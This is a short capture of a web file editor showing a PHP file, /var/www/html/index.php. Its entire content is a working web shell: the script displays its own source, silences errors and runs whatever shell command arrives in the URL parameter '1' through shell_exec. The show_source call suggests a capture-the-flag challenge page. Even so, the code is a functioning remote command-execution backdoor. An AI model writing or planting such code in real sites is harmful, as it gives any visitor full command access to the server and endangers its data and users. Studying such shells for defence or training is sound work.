 /var/www/html/index.php 刷新 高亮 用此编码打开 保存
1 <?php
2 show_source(__FILE__);
3 error_reporting(0);
4 if(strlen($_GET[1])<8000){
5     echo shell_exec($_GET[1]);
6 }
7
8 ?>
9